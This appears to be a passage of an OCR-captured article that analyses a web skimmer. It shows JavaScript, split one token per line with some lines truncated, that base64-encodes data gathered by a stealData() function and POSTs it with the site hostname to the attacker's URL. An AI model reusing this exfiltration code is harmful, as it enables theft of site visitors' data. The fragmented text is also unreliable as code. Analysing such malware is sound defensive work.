
body never actually runs.
Again, we’re dealing with pros here.
####
Send the data!
if
(
Malware
.
data
!=
null
)
{
var
hostname
=
location
.
hostname
.
split
(
"."
).
var
data
=
btoa
(
Malware
.
data
);
var
xhr
=
new
XMLHttpRequest
();
xhr
.
open
(
"POST"
,
Malware
.
url
,
true
);
xhr
.
setRequestHeader
(
"Content-type"
,
"applic
xhr
.
send
(
"info="
+
data
+
"&hostname="
+
hos
};
If there’s any data inside
data
(set by
stealData()
) then POST it to their
domain
.